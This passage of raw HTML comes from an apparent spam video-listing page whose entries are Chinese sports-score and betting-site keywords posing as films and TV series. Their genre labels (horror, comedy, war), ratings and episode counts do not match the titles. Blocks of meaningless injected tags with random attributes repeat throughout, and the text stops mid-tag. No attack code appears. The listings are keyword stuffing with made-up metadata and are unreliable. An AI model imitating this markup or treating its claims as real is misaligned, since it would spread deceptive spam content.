class="DXencPuN vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(211, 3, 99);" href="/vodhtml/zuqiubifenzhibojishibifen.html" title="足球比分直播即时比分">足球比分直播即时比分</a></p><p class="vodlist_sub">捷比分足球网预测&nbsp;</p></div></li><li class="SXEnukuw vodlist_item num_5"><a style="color: rgb(91, 107, 197);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiujishibifen90vsjishibifen.html" title="足球即时比分-90vs即时比分" data-original="https://snzypic.vip/upload/vod/20260117-1/f1414726a410ea8ea1169c006506445f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="FDFhFDFD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(235, 253, 163);" href="/vodhtml/zuqiujishibifen90vsjishibifen.html" title="足球即时比分-90vs即时比分">足球即时比分-90vs即时比分</a></p><p class="vodlist_sub">007球探即时比分旧版本&nbsp;</p></div></li><li class="squDwPkb vodlist_item num_6"><a style="color: rgb(32, 155, 12);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiujingcaizuqiubifenjishibifen.html" title="足球竞彩足球比分即时比分" data-original="https://snzypic.vip/upload/vod/20260117-1/4b24c3394d75eb4e8a604d077df72d15.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="TcETcE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(247, 155, 213);" href="/vodhtml/zuqiujingcaizuqiubifenjishibifen.html" title="足球竞彩足球比分即时比分">足球竞彩足球比分即时比分</a></p><p class="vodlist_sub">nba比分篮球比分&nbsp;</p></div></li><li class="NNNN vodlist_item num_7"><a style="color: rgb(232, 98, 246);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyujishibifenwanzhengban.html" title="球探体育即时比分完整版" data-original="https://snzypic.vip/upload/vod/20260116-1/69212b50272e9086b5948e7689121e16.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="ZPmcpEF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(142, 240, 191);" href="/vodhtml/qiutantiyujishibifenwanzhengban.html" title="球探体育即时比分完整版">球探体育即时比分完整版</a></p><p class="vodlist_sub">足球比分90vs&nbsp;</p></div></li><li class="AmJnnuUF vodlist_item num_8"><a style="color: rgb(100, 126, 103);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanzuqiubifenjishizhibomianfei.html" title="球探足球比分即时直播免费" data-original="https://snzypic.vip/upload/vod/20260115-1/2743f52d54130fc846dc2051c4e5c6d1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="dWyaxdW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(147, 214, 161);" href="/vodhtml/qiutanzuqiubifenjishizhibomianfei.html" title="球探足球比分即时直播免费">球探足球比分即时直播免费</a></p><p class="vodlist_sub">赢比分足球比分即时比分网&nbsp;</p></div></li><li class="qubURUG vodlist_item num_9"><a style="color: rgb(1, 89, 90);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenzhibozuqiu.html" title="捷报比分直播足球" data-original="https://snzypic.vip/upload/vod/20260115-1/34d8e2353eb8ed122ba659eaac8dafe6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="kSMdcdM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(119, 177, 92);" href="/vodhtml/jiebaobifenzhibozuqiu.html" title="捷报比分直播足球">捷报比分直播足球</a></p><p class="vodlist_sub">球探足球比分网直播&nbsp;</p></div></li><li class="sTsTsTsT vodlist_item num_10"><a style="color: rgb(144, 231, 119);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenzuqiuwangjishibifen.html" title="捷报比分足球网即时比分" data-original="https://snzypic.vip/upload/vod/20260115-1/936350c2f61428f7c2405412d43ee281.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="qrXaaeEN vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(185, 215, 150);" href="/vodhtml/jiebaobifenzuqiuwangjishibifen.html" title="捷报比分足球网即时比分">捷报比分足球网即时比分</a></p><p class="vodlist_sub">007足球即时比分分球球探网&nbsp;</p></div></li><li class="hudWhuhu vodlist_item num_11"><a style="color: rgb(202, 157, 151);" class="vodlist_thumb lazyload" href="/vodhtml/90bfvszuqiujishibifengunqiuzhibo.html" title="90bfvs足球即时比分滚球直播" data-original="https://snzypic.vip/upload/vod/20260115-1/a9b84123df4a402fb0d8e46a77c8959d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="Hwfwfwf vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(62, 226, 151);" href="/vodhtml/90bfvszuqiujishibifengunqiuzhibo.html" title="90bfvs足球即时比分滚球直播">90bfvs足球即时比分滚球直播</a></p><p class="vodlist_sub">球探体育比分即时比分&nbsp;</p></div></li><li class="WxPEeBkZ vodlist_item num_12"><a style="color: rgb(209, 3, 250);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifen90vszuqiubifenzhibo.html" title="即时比分90vs足球比分直播" data-original="https://snzypic.vip/upload/vod/20260115-1/4016baad3727c248c834c36699455af5.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="uxZuxZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(19, 138, 173);" href="/vodhtml/jishibifen90vszuqiubifenzhibo.html" title="即时比分90vs足球比分直播">即时比分90vs足球比分直播</a></p><p class="vodlist_sub">足球比分网捷报比分规则&nbsp;</p></div></li></ul></div><div class="xrTfXKSy cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="dVzpdVzp vodlist_item num_1"><a style="color: rgb(212, 207, 223);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaozuqiujishibifenwangbi.html" title="捷报足球即时比分网比" data-original="https://snzypic.vip/upload/vod/20260115-1/17e6a0906c789bf1de8ffa726302cc7b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="nEUKUKUK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(38, 219, 172);" href="/vodhtml/jiebaozuqiujishibifenwangbi.html" title="捷报足球即时比分网比">捷报足球即时比分网比</a></p><p class="vodlist_sub">捷报比分官网&nbsp;</p></div></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li class="YtPddSny vodlist_item num_2"><a style="color: rgb(110, 222, 165);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanzuqiubifenapp.html" title="球探足球比分app" data-original="https://snzypic.vip/upload/vod/20260115-1/fbe72ec09e6f0dc8f693328dc746dd9d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="yjKXjewv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(81, 76, 95);" href="/vodhtml/qiutanzuqiubifenapp.html" title="球探足球比分app">球探足球比分app</a></p><p class="vodlist_sub">8波足球即时滚球比分&nbsp;</p></div></li><li class="NFjWwBt vodlist_item num_3"><a style="color: rgb(244, 106, 232);" class="vodlist_thumb lazyload" href="/vodhtml/bingqiubifenzhibo.html" title="冰球比分直播" data-original="https://snzypic.vip/upload/vod/20260115-1/9234298d641fc0d209545bba8ca7e3c8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">战争</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="VeJUUrt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(129, 177, 68);" href="/vodhtml/bingqiubifenzhibo.html" title="冰球比分直播">冰球比分直播</a></p><p class="vodlist_sub">网球比分直播捷报网&nbsp;</p></div></li><li class="YAVNpUrp vodlist_item num_4"><a style="color: rgb(101, 130, 211);" class="vodlist_thumb lazyload" href="/vodhtml/yingyouyingzuqiubifen.html" title="赢又赢足球比分" data-original="https://snzypic.vip/upload/vod/20260115-1/23b503ad5fd41b207291f04feec03fc3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="TXMRaVVP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(248, 21, 59);" href="/vodhtml/yingyouyingzuqiubifen.html" title="赢又赢足球比分">赢又赢足球比分</a></p><p class="vodlist_sub">球探比分网&nbsp;</p></div></li><li class="bwJDCguq vodlist_item num_5"><a style="color: rgb(60, 213, 152);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaizuqiujishibifenzhiboxinlang.html" title="竞彩足球即时比分直播新浪" data-original="https://snzypic.vip/upload/vod/20260116-1/44a7e01e6e18b647babbd291cb891d8a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="mAQBjNjv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(124, 25, 212);" href="/vodhtml/jingcaizuqiujishibifenzhiboxinlang.html" title="竞彩足球即时比分直播新浪">竞彩足球即时比分直播新浪</a></p><p class="vodlist_sub">足球网竞彩网官网&nbsp;</p></div></li><li class="ZZZZ vodlist_item num_6"><a style="color: rgb(164, 140, 60);" class="vodlist_thumb lazyload" href="/vodhtml/90zuqiubifenjishibifendiannaoban.html" title="90足球比分即时比分电脑版" data-original="https://snzypic.vip/upload/vod/20251001-1/9bb65010c9383ce4d6e01625fa57f8b2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="vKjhuFNx vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(13, 78, 113);" href="/vodhtml/90zuqiubifenjishibifendiannaoban.html" title="90足球比分即时比分电脑版">90足球比分即时比分电脑版</a></p><p class="vodlist_sub">澳客足彩竞彩比分&nbsp;</p></div></li><li class="NCSewHga vodlist_item num_7"><a style="color: rgb(134, 118, 167);" class="vodlist_thumb lazyload" href="/vodhtml/90zuqiujishibifengunqiuban.html" title="90足球即时比分滚球版" data-original="https://snzypic.vip/upload/vod/20260115-1/fbe72ec09e6f0dc8f693328dc746dd9d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="fzQsEsE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(94, 154, 221);" href="/vodhtml/90zuqiujishibifengunqiuban.html" title="90足球即时比分滚球版">90足球即时比分滚球版</a></p><p class="vodlist_sub">足彩即时比分500彩票网&nbsp;</p></div></li><li class="NjKbeDDn vodlist_item num_8"><a style="color: rgb(46, 75, 29);" class="vodlist_thumb lazyload" href="/vodhtml/lanqiubifenzhiboqiutanwang.html" title="篮球比分直播球探网" data-original="https://snzypic.vip/upload/vod/20260115-1/9234298d641fc0d209545bba8ca7e3c8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">战争</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="dydydydy vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(118, 21, 238);" href="/vodhtml/lanqiubifenzhiboqiutanwang.html" title="篮球比分直播球探网">篮球比分直播球探网</a></p><p class="vodlist_sub">竞彩足球即时比分直播新浪&nbsp;</p></div></li><li class="vshqNwnp vodlist_item num_9"><a style="color: rgb(163, 137, 191);" class="vodlist_thumb lazyload" href="/vodhtml/500zuqiubifenjingcaiwang.html" title="500足球比分竞彩网" data-original="https://snzypic.vip/upload/vod/20260115-1/23b503ad5fd41b207291f04feec03fc3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="bZaUmeSB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(233, 188, 99);" href="/vodhtml/500zuqiubifenjingcaiwang.html" title="500足球比分竞彩网">500足球比分竞彩网</a></p><p class="vodlist_sub">捷报比分足球&nbsp;</p></div></li><li class="ZvrbznGc vodlist_item num_10"><a style="color: rgb(179, 1, 76);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaijishibifenzuqiuxinlangwang.html" title="竞彩即时比分足球新浪网" data-original="https://snzypic.vip/upload/vod/20260115-1/2743f52d54130fc846dc2051c4e5c6d1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="DKxDvYg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(29, 52, 130);" href="/vodhtml/jingcaijishibifenzuqiuxinlangwang.html" title="竞彩即时比分足球新浪网">竞彩即时比分足球新浪网</a></p><p class="vodlist_sub">titan007球探体育比分电脑版&nbsp;</p></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu></li><li class="SRfHXgnf vodlist_item num_11"><a style="color: rgb(243, 151, 129);" class="vodlist_thumb lazyload" href="/vodhtml/bifenjishizuqiubifen500.html" title="比分即时足球比分500" data-original="https://snzypic.vip/upload/vod/20260115-1/34d8e2353eb8ed122ba659eaac8dafe6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="EAEAEAEA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(221, 66, 59);" href="/vodhtml/bifenjishizuqiubifen500.html" title="比分即时足球比分500">比分即时足球比分500</a></p><p class="vodlist_sub">雪缘园足球即时比分网&nbsp;</p></div></li><li class="JxvHvHvH vodlist_item num_12"><a style="color: rgb(221, 158, 232);" class="vodlist_thumb lazyload" href="/vodhtml/jingcaizuqiubifenxinlangtiantianyingqiu.html" title="竞彩足球比分新浪天天盈球" data-original="https://snzypic.vip/upload/vod/20260115-1/936350c2f61428f7c2405412d43ee281.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="VsHRfjUE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(241, 225, 231);" href="/vodhtml/jingcaizuqiubifenxinlangtiantianyingqiu.html" title="竞彩足球比分新浪天天盈球">竞彩足球比分新浪天天盈球</a></p><p class="vodlist_sub">90足球比分即时比分电脑版&nbsp;</p></div></li></ul></div><div class="xmbkxmbk cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="VcqcKqXf vodlist_item num_1"><a style="color: rgb(189, 169, 52);" class="vodlist_thumb lazyload" href="/vodhtml/aokejishizuqiubifen.html" title="澳客即时足球比分" data-original="https://snzypic.vip/upload/vod/20260115-1/a9b84123df4a402fb0d8e46a77c8959d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="TTTT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(58, 246, 226);" href="/vodhtml/aokejishizuqiubifen.html" title="澳客即时足球比分">澳客即时足球比分</a></p><p class="vodlist_sub">赢比分足球比分网官网&nbsp;</p></div></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li class="vcSbKkjR vodlist_item num_2"><a style="color: rgb(159, 75, 177);" class="vodlist_thumb lazyload" href="/vodhtml/bt007qiutanwang.html" title="bt007球探网" data-original="https://snzypic.vip/upload/vod/20260115-1/4016baad3727c248c834c36699455af5.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="NdSEeEUZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(191, 123, 87);" href="/vodhtml/bt007qiutanwang.html" title="bt007球探网">bt007球探网</a></p><p class="vodlist_sub">大赢家足球比分直播网官方&nbsp;</p></div></li><li class="ZZZZ vodlist_item num_3"><a style="color: rgb(218, 184, 252);" class="vodlist_thumb lazyload" href="/vodhtml/500wanzuqiubifenzhibo.html" title="500万足球比分直播" data-original="https://snzypic.vip/upload/vod/20260115-1/17e6a0906c789bf1de8ffa726302cc7b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="sdhMkJSw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(211, 13, 7);" href="/vodhtml/500wanzuqiubifenzhibo.html" title="500万足球比分直播">500万足球比分直播</a></p><p class="vodlist_sub">live007足球即时比分推荐&nbsp;</p></div></li><li class="NMbkPkt vodlist_item num_4"><a style="color: rgb(29, 124, 59);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjiatiyujishibifenlanqiu.html" title="大赢家体育即时比分篮球" data-original="https://snzypic.vip/upload/vod/20260116-1/44a7e01e6e18b647babbd291cb891d8a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="CZyPUge vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(42, 69, 21);" href="/vodhtml/dayingjiatiyujishibifenlanqiu.html" title="大赢家体育即时比分篮球">大赢家体育即时比分篮球</a></p><p class="vodlist_sub">新球体育足球即时比分&nbsp;</p></div></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><li class="kgwnJXJX vodlist_item num_5"><a style="color: rgb(17, 13, 62);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanzuqiubifenguanwangshouye.html" title="球探足球比分官网首页" data-original="https://snzypic.vip/upload/vod/20251001-1/9bb65010c9383ce4d6e01625fa57f8b2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="UUUU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(160, 65, 76);" href="/vodhtml/qiutanzuqiubifenguanwangshouye.html" title="球探足球比分官网首页">球探足球比分官网首页</a></p><p class="vodlist_sub">球探足球比分旧版本官网&nbsp;</p></div></li></ul></div></div></div><div class="RTqKGPSc pannel"><div class="afaHxuRj pannel_head clearfix"><a style="color: rgb(62, 230, 236);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe649;</i>电视剧</h2><a style="color: rgb(163, 132, 190);" class="text_muted pull_left" href="/vodtypehtml/dsj.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(191, 33, 153);" href="/vodhtml/jishizuqiubifenjishibifenyuce.html" title="即时足球比分即时比分预测" class="text_muted">即时足球比分即时比分预测</a><span class="split_line"></span><a style="color: rgb(192, 0, 254);" href="/vodhtml/xinqiutiyuzuqiubifen.html" title="新球体育足球比分" class="text_muted">新球体育足球比分</a><span class="split_line"></span><a style="color: rgb(182, 37, 124);" href="/vodhtml/livetitan007qiutantiyubifen.html" title="livetitan007球探体育比分" class="text_muted">livetitan007球探体育</a></span></div><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is dropzone="OwEn92d8o"></is><sdu date-time="jLp7pA2T"></sdu><div class="rkGfzjrk cbox_list"><div class="MxpUtVjp cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="NwJPWnm vodlist_item num_1"><a style="color: rgb(131, 46, 119);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanbifenzu007qiu.html" title="球探比分足007球" data-original="https://snzypic.vip/upload/vod/20260112-1/504ed8900d63ad62fd94f7b8aeb86337.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至16集</span></a><div class="sWXqBxrJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(173, 29, 46);" href="/vodhtml/qiutanbifenzu007qiu.html" title="球探比分足007球">球探比分足007球</a></p><p class="vodlist_sub">赢比分&nbsp;</p></div></li><li class="XGJRGRG vodlist_item num_2"><a style="color: rgb(21, 114, 240);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifenwangzhibo.html" title="足球比分网直播" data-original="https://snzypic.vip/upload/vod/20260109-1/651c24e9d8f022db093aa4b83ea020d9.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至18集</span></a><div class="FTQmGHeb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(129, 217, 72);" href="/vodhtml/zuqiubifenwangzhibo.html" title="足球比分网直播">足球比分网直播</a></p><p class="vodlist_sub">比分即时足球直播&nbsp;</p></div></li><li class="QtPQtP vodlist_item num_3"><a style="color: rgb(92, 87, 24);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenzuqiujishizhishu.html" title="捷报比分足球即时指数" data-original="https://snzypic.vip/upload/vod/20260116-1/2b79f3efe73a5b79566860a15845bbcb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至08集</span></a><div class="gUtjsjs vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(140, 115, 176);" href="/vodhtml/jiebaobifenzuqiujishizhishu.html" title="捷报比分足球即时指数">捷报比分足球即时指数</a></p><p class="vodlist_sub">足球比分球探网007&nbsp;</p></div></li><li class="GNSqVQnU vodlist_item num_4"><a style="color: rgb(14, 184, 220);" class="vodlist_thumb lazyload" href="/vodhtml/sitewenda69com.html" title="sitewenda69com" data-original="https://snzypic.vip/upload/vod/20260113-1/f44f98a5c3bc7c02a9cea1e5070bfd65.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至12集</span></a><div class="ZvfMcf vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(36, 4, 6);" href="/vodhtml/sitewenda69com.html" title="sitewenda69com">sitewenda69com</a></p><p class="vodlist_sub">捷报比分平台是干什么的&nbsp;</p></div></li><li class="ExuWkkkk vodlist_item num_5"><a style="color: rgb(251, 118, 123);" class="vodlist_thumb lazyload" href="/vodhtml/live007zuqiujishibifentuijian.html" title="live007足球即时比分推荐" data-original="https://snzypic.vip/upload/vod/20260116-1/17259db486b5349146188cbfe7c341de.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至05集</span></a><div class="XkuHEaX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(12, 227, 108);" href="/vodhtml/live007zuqiujishibifentuijian.html" title="live007足球即时比分推荐">live007足球即时比分推荐</a></p><p class="vodlist_sub">赢比分即时比分&nbsp;</p></div></li><li class="vDMvDvD vodlist_item num_6"><a style="color: rgb(245, 155, 100);" class="vodlist_thumb lazyload" href="/vodhtml/jishibifenjiebaowangshoujibanxiazai.html" title="即时比分捷报网手机版下载" data-original="https://snzypic.vip/upload/vod/20260114-1/151f6fd6c95adb2327c266d71036f1f7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">全24集</span></a><div class="jXbSksJz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(50, 62, 181);" href="/vodhtml/jishibifenjiebaowangshoujibanxiazai.html" title="即时比分捷报网手机版下载">即时比分捷报网手机版下载</a></p><p class="vodlist_sub">足彩即时比分&nbsp;</p></div></li><li class="wwww vodlist_item num_7"><a style="color: rgb(196, 190, 127);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanzuqiubifenguanwangjiuban.html" title="球探足球比分官网旧版" data-original="https://snzypic.vip/upload/vod/20260114-1/c77a72a4989ae1c47f6ae6e1d84073fd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至07集</span></a><div class="rbTvGWhh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(76, 29, 172);" href="/vodhtml/qiutanzuqiubifenguanwangjiuban.html" title="球探足球比分官网旧版">球探足球比分官网旧版</a></p><p class="vodlist_sub">捷报即时比分完整版视频&nbsp;</p></div></li><sup draggable="6xujocFx"></sup><sadw lang="r6cjK"></sadw><acronym draggable="kl52u9C"></acronym><sup draggable="nLY"></sup><is dropzone="s0aRao0c"></is><sup date-time="05aJDjs"></sup><time dropzone="I6kvJHmqT5"></time><stysle draggable="HKW0RiO"></stysle><subs lang="ZAFJC0"></subs><tyyt draggable="wtm1"></tyyt><subs lang="MEnubrNDL"></subs><ssmall draggable="YfpJf84eAy"></ssmall><map lang="CnwpIA"></map><acronym id="RPjJKgU"></acronym><sup draggable="PZYwzq5pMj"></sup><abbr date-time="wbgAGHSn"></abbr><sgaddress lang="e6YKF6TAVC"></sgaddress><abbr date-time="kWV"></abbr><is 